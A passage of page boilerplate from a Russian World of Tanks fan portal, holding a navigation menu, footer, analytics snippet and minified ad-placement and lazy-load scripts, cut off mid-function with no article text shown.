menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var 